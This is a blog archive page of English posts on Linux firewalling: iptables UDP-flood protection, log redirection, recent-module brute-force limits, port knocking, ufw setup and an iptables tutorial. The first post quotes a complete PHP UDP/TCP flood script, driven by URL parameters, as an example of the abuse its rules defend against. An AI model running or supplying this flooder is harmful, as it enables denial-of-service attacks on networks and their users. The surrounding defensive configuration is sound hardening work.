Archive

Archives pour la catégorie ‘Réseau’

Code Snippet: iptables settings to prevent UDP abuse (flood protection)

23/06/2024 Comments off

Prevent UDP flood

Some basic iptables settings can prevent UDP flood from happening.

The Attacker

Here’s an example of the kinds of apps that were being used. This simple PHP app floods random UDP ports with very large packets continuously. This can degrade or cause failure for an entire subnet.

ignore_user_abort(TRUE);
set_time_limit(0);
if(!isset($_GET['h']))
        exit('Hello World');
$lol = gethostbyname($_GET['h']);
$out = 'v';
for($i=0;$i<65535;$i++) $out .= 'X';
$dt = 10;
if(isset($_GET['t']))
        $dt = (int)$_GET['t'];
if(isset($_GET['type']))
{
  if($_GET['type'] == 'tcp')
 { 
    $posttype = 'tcp://';
 }
 else
 {
    $posttype = 'udp://';
 }
}
else
{
  $posttype = 'udp://';
}
$ti = time();
$mt = $ti + $dt;
while(time() < $mt){
    if(isset($_GET['p']))
      $port = $_GET['p'];
    else $port = rand(1,65000);
        $sock = fsockopen($posttype.$lol, $port, $errno, $errstr, 1);
        if($sock){
                ++$p;
                $fwriteFile = fwrite($sock, $out);
                fclose($sock);
        }
}
$ps = round(($p*65536)/1024/1024, 3);
$dt = time() - $ti;
echo "$lol flooded with $p packets. $ps MB sent over $dt seconds. ( ".round($ps / $dt, 3)." MB/s ) $fwriteFile";

The Solution

Generally speaking, there’s no need to allow UDP traffic other than DNS.

All non-essential UDP traffic can be completely blocked with the following settings:

# allow dns requests to google nameservers
 iptables -A OUTPUT -p udp --dport 53 -d 8.8.8.8 -j ACCEPT
 iptables -A OUTPUT -p udp --dport 53 -d 8.8.4.4 -j ACCEPT
# block all other udp
 iptables -A OUTPUT -p udp -j DROP
 ip6tables -A OUTPUT -p udp -j DROP

Gist: https://gist.github.com/thoward/24b0102355331dd6dd3b

Alternatively, rate limiting can be employed as a more tolerant measure:

# Outbound UDP Flood protection in a user defined chain.
 iptables -N udp-flood
 iptables -A OUTPUT -p udp -j udp-flood
 iptables -A udp-flood -p udp -m limit --limit 50/s -j RETURN
 iptables -A udp-flood -j LOG --log-level 4 --log-prefix 'UDP-flood attempt: '
 iptables -A udp-flood -j DROP

Gist: https://gist.github.com/thoward/6180165

Note: You’ll probably want to remove the log entry before this goes to production. Disks filling up with logs from rate limiting can crash your servers too!

Source: Troy Howard

Force iptables to log messages to a different log file

22/06/2024 Comments off

Source: nixCraft

According to man page:
Iptables is used to set up, maintain, and inspect the tables of IP packet filter rules in the Linux kernel. Several different tables may be defined. Each table contains a number of built-in chains and may also contain user defined chains.

By default, Iptables log message to a /var/log/messages file. However you can change this location. I will show you how to create a new logfile called /var/log/iptables.log. Changing or using a new file allows you to create better statistics and/or allows you to analyze the attacks.

Iptables default log file

For example, if you type the following command, it will display current iptables log from /var/log/messages file:

# tail -f /var/log/messages

Output:

Oct  4 00:44:28 debian gconfd (vivek-4435): Resolved address "xml:readonly:/etc/gconf/gconf.xml.defaults" to a read-only configuration source at position 2
Oct  4 01:14:19 debian kernel: IN=ra0 OUT= MAC=00:17:9a:0a:f6:44:00:08:5c:00:00:01:08:00 SRC=200.142.84.36 DST=192.168.1.2 LEN=60 TOS=0x00 PREC=0x00 TTL=51 ID=18374 DF PROTO=TCP SPT=46040 DPT=22 WINDOW=5840 RES=0x00 SYN URGP=0
Oct  4 00:13:55 debian kernel: IN=ra0 OUT= MAC=ff:ff:ff:ff:ff:ff:00:18:de:55:0a:56:08:00 SRC=192.168.1.30 DST=192.168.1.255LEN=78 TOS=0x00 PREC=0x00 TTL=128 ID=13461 PROTO=UDP SPT=137 DPT=137 LEN=58

Procedure to log the iptables messages to a different log file

Open your /etc/syslog.conf file:

# vi /etc/syslog.conf

Append following line

kern.warning /var/log/iptables.log

Save and close the file.

Restart the syslogd (Debian / Ubuntu Linux):

# /etc/init.d/sysklogd restart

On the other hand, use following command to restart syslogd under Red Hat/Cent OS/Fedora Core Linux:

# /etc/init.d/syslog restart

Now make sure you pass the log-level 4 option with log-prefix to iptables. For example:

# DROP everything and Log it
iptables -A INPUT -j LOG --log-level 4
iptables -A INPUT -j DROP

For example, drop and log all connections from IP address 64.55.11.2 to your /var/log/iptables.log file:

iptables -A INPUT -s 64.55.11.2 -m limit --limit 5/m --limit-burst 7 -j LOG --log-prefix '** HACKERS **'--log-level 4
iptables -A INPUT -s 64.55.11.2 -j DROP

Where,

  • –log-level 4: Level of logging. The level # 4 is for warning.
  • –log-prefix ‘*** TEXT ***’: Prefix log messages with the specified prefix (TEXT); up to 29 letters long, and useful for distinguishing messages in the logs.

You can now see all iptables message logged to /var/log/iptables.log file:

# tail -f /var/log/iptables.log

iptables recent module usage by example

21/06/2024 Comments off

https://www.dbsysnet.com/wp-content/uploads/2016/06/iptables.jpgiptables recent module usage by example

icmp check: 2 packets per 10 seconds – rcheck

iptables -F
iptables -A INPUT -p icmp --icmp-type echo-request -m recent --rcheck --seconds 10 --hitcount 2 --name ICMPCHECK -j DROP
iptables -A INPUT -p icmp --icmp-type echo-request -m recent --set --name ICMPCHECK -j ACCEPT

icmp check: 2 packets per 10 seconds – update

iptables -F
iptables -A INPUT -p icmp --icmp-type echo-request -m recent --update --seconds 10 --hitcount 2 --name ICMPCHECK -j DROP
iptables -A INPUT -p icmp --icmp-type echo-request -m recent --set --name ICMPCHECK -j ACCEPT

SSH brute-force prevention : 3 connections per 60 seconds

SSHPORT=22
iptables -F
iptables -A INPUT -p tcp --dport ${SSHPORT} -m state --state NEW -m recent --update --seconds 60 --hitcount 3 --name BRUTEFORCE -j DROP 
iptables -A INPUT -p tcp --dport ${SSHPORT} -m state --state NEW -m recent --set --name BRUTEFORCE -j ACCEPT

SSH brute-force prevention : 3 connections per 60 seconds – separate chain

SSHPORT=22
iptables -F
iptables -X
iptables -N BRUTECHECK
iptables -A INPUT -p tcp --dport ${SSHPORT} -m state --state NEW -j BRUTECHECK
iptables -A BRUTECHECK -m recent --update --seconds 60 --hitcount 3 --name BRUTEFORCE -j DROP
iptables -A BRUTECHECK -m recent --set --name BRUTEFORCE -j ACCEPT

SSH port knocking : tcp/1000 , tcp/2000

SSHPORT=22
N1=1000
N2=2000
iptables -F
iptables -X
iptables -N KNOCK1
iptables -N KNOCK2
iptables -N OK

iptables -A KNOCK1 -m recent --set --name SEENFIRST
iptables -A KNOCK1 -m recent --remove --name KNOCKED
iptables -A KNOCK1 -j DROP

iptables -A KNOCK2 -m recent --rcheck --name SEENFIRST --seconds 5 -j OK
iptables -A KNOCK2 -m recent --remove --name SEENFIRST
iptables -A KNOCK2 -j DROP

iptables -A OK -m recent --set --name KNOCKED
iptables -A OK -j DROP

iptables -A INPUT -p tcp --dport ${N1} -j KNOCK1
iptables -A INPUT -p tcp --dport ${N2} -j KNOCK2
iptables -A INPUT -p tcp --dport ${SSHPORT} -m state --state NEW -m recent --seconds 10 --rcheck --name KNOCKED -j ACCEPT
iptables -A INPUT -p tcp --dport ${SSHPORT} -m state --state NEW -j DROP

SSH port knocker script

#!/bin/bash
HOST="172.16.20.2"
SSHPORT=22
KNOCKS="1000 2000"

for PORT in $KNOCKS; do
  echo "Knock: $PORT"
  telnet $HOST $PORT &> /dev/null &
  P=$(echo $!)
  echo "PID: ${P}"
  sleep 1
  kill -KILL ${P}
done
ssh -p${SSHPORT} ${HOST}

Source: Pejman Moghadam

How to Install and Configure UFW – An Un-complicated FireWall in Debian/Ubuntu

21/06/2024 Comments off

ufw debian ubuntuSince computers are connected to each other, services are growing fast. Email, Social Media, Online Shop, Chat until Web Conferencing are services that used by user. But on the other side this connectivity just likes a double-side knife. It’s also possible to send bad messages to those computers like Virus, malware, trojan-apps are one of them.

Install UFW Firewall

The Internet, as the biggest computer network is not always fill with good people. In order to make sure our computers / servers are safe, we need to protect it.

One of the must have component on your computer / servers is Firewall. From Wikipedia, a definition is:

In computing, a firewall is a software or hardware-based network security system that controls the incoming and outgoing network traffic by analysing the data packets and determining whether they should be allowed through or not, based on applied rule set.

Iptables is one of the firewall that widely used by servers. It is a program used to manage incoming and outgoing traffic in the server based on a set of rules. Generally, only trusted connection is allowed to enter the server. But IPTables is running at console mode and it’s complicated. Those who’re familiar with iptables rules and commands, they can read the following article that describes how to use iptables firewall.

Installation of UFW Firewall in Debian/Ubuntu

To reduce the complexity of how-to setting IPTables, there is a lot of fronted. If you’re running Ubuntu Linux, you will find ufw as a default firewall tool. Lets start to explore about ufw firewall.

What is ufw

The ufw (Uncomplicated Firewall) is an frontend for most widely used iptables firewall and it is well comfortable for host-based firewalls. ufw gives a framework for managing netfilter, as well as provides a command-line interface for controlling the firewall. It provides user friendly and easy to use interface for Linux newbies who are not much familiar with firewall concepts.

While, on the other side same complicated commands helps administrators it set complicated rules using command line interface. The ufw is an upstream for other distributions such as Debian, Ubuntu and Linux Mint.

Basic Usage ufw

First, check if ufw is installed using following command.

$ sudo dpkg --get-selections | grep ufw
ufw 		install

If it’s not installed, you can install it using apt command as shown below.

$ sudo apt-get install ufw

Before you use, you should check whether ufw is running or not. Use the following command to check it.

$ sudo ufw status

If you found Status: inactive, it mean it’s not active or disable.

NEW! An indispensable ebook for every Linux administrator!

Enabling / Disabling ufw

To enable it, you just need to type the following command at the terminal.

$ sudo ufw enable

Firewall is active and enabled on system startup

To disable it, just type.

$ sudo ufw disable

List the current ufw rules

After the firewall is activated you can add your rules into it. If you want to see what are the default rules, you can type.

$ sudo ufw status verbose
Sample Output
Status: active
Logging: on (low)
Default: deny (incoming), allow (outgoing)
New profiles: skip
$

Lire la suite…

Iptables Tutorial – Securing Ubuntu VPS with Linux Firewall

20/06/2024 Comments off

Are you looking for a complete iptables tutorial? Stay put. In this article, we will show you how to install and use iptables on the Ubuntu system. By learning about this Linux firewall tool, you can secure your Linux VPS using the command-line interface.

What is Iptables, and How Does It Work?

Simply put, iptables is a firewall program for Linux. It will monitor traffic from and to your server using tables. These tables contain sets of rules, called chains, that will filter incoming and outgoing data packets.

When a packet matches a rule, it is given a target, which can be another chain or one of these special values:

  • ACCEPT – will allow the packet to pass through.
  • DROP – will not let the packet pass through.
  • RETURN – stops the packet from traversing through a chain and tell it to go back to the previous chain.

In this iptables tutorial, we are going to work with one of the default tables, called filter. It consists of three chains:

  • INPUT –  controls incoming packets to the server.
  • FORWARD – filters incoming packets that will be forwarded somewhere else.
  • OUTPUT – filter packets that are going out from your server.

Before we begin this guide, make sure you have SSH root or sudo access to your machine that runs on Ubuntu 16.04 or up. You can establish the connection through PuTTY (Windows) or terminal shell (Linux, macOS). If you own Hostinger VPS, you can get the SSH login details on the Servers tab of hPanel.

iptables rules only apply to ipv4. If you want to set up a firewall for the ipv6 protocol, you will need to use ip6tables instead.

Lire la suite…

Categories: Réseau, Sécurité Tags: , ,